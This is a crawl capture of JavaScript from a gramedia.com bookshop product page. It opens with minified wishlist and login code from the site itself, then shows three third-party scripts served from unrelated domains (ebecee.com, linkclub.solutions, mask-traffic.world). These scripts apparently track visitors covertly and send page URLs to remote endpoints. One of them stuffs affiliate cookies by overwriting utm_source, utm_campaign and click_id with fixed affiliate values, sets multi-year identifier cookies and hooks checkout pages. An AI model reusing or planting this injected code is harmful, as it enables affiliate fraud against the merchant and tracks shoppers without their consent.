0!==arguments[0]?arguments[0]:{},{t:f}=(0,r.$G)(),m=(0,i.useRouter)(),{isDesktop:w,isWebView:p}=(0,l.Z)(),h=()=>{p||null==m||m.push("/my-account/wishlist"),w||(0,o.Z)({type:s.Ap,data:{screen_route:s.ye}})},{mutate:x,isLoading:b}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:g}=y({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==c||c()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:x,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){var n=a(83905),r=a(68774),i=a(97143),s=a(57527),o=a(99031),l=a(64509),u=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var n=a(64913),r=a(78491);t.Z=()=>{let e=(0,n.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return n.AC}});var n=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return r},B$:function(){return f},LQ:function(){return c},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return p},aJ:function(){return o},dI:function(){return w},re:function(){return i},sR:function(){return n},tz:function(){return s},yc:function(){return u},ye:function(){return y}});let n="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",u="back_to_home_page",d="download_qr_code",c="remove_wishlist",f="add_wishlist",m="set_local_storage",w="set_cookies",p="/order-list-page",h="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,a){var n=a(59248),r=a(69662),i=a(30017),s=a(27418),o=a(81892),l=a(51497);t.Z=()=>{let e=(0,n.PN)(),{isWebView:t}=(0,s.Z)();return a=>{let{product:n,method:s,itemList:u}=a,d="add"===s?o.yJ:o.Yq,c=(0,l.Z)({event:d,product:n,itemList:u});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[c]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:d,param:{items:[c]}}})}}},25121:function(e,t,a){var n=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,n.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 434
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"d54bb9bf-74a4-4fc4-a32e-3bc6ab700f61",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3&d=1768862078898
body_size: 498
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_39830 = document.createElement('meta');
meta_39830.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_39830.setAttribute('content', 'off'); 

const meta_61591 = document.createElement('meta');
meta_61591.setAttribute('http-equiv', 'cache-control'); meta_61591.setAttribute('content', 'no-store'); 

const meta_20833 = document.createElement('meta');
meta_20833.setAttribute('http-equiv', 'pragma'); meta_20833.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_39830);
document.querySelector('head').append(meta_61591);
document.querySelector('head').append(meta_20833);

const meta_102315_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_102315_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/pendalaman-buku-teks-tematik-cuaca-sdmi-kelas-3&d=1768862076779
body_size: 1140
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=145db172-eff1-4f22-bd14-b81cedb9d39d; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768862078428; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_13632 = document.createElement('meta');
meta_13632.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_13632.setAttribute('content', 'off'); 

const meta_86148 = document.createElement('meta');
meta_86148.setAttribute('http-equiv', 'cache-control'); meta_86148.setAttribute('content', 'no-store'); 

const meta_14031 = document.createElement('meta');
meta_14031.setAttribute('http-equiv', 'pragma'); meta_14031.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_13632);
document.querySelector('head').append(meta_86148);
document.querySelector('head').append(meta_14031);

const meta_159380_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_159380_interval);
		
	}
}, 1000);